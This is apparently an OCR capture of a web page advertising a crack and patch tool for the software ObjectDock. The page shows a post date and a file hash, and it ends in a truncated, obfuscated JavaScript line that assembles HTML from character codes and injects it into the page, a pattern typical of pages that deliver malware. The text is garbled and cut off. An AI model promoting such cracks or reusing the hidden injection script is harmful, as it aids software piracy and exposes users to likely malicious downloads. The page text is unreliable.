
Categories
Toggle navigation
Log in
or
Join us
ObjectDock Crack tool
Final (x86-x64) Patch
Instant
th
Written by Milo in
Uncategorized
Dec 25
, 2025
💾 File hash: 7cdad5286b560651555c7d3445c66c
Update date: 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116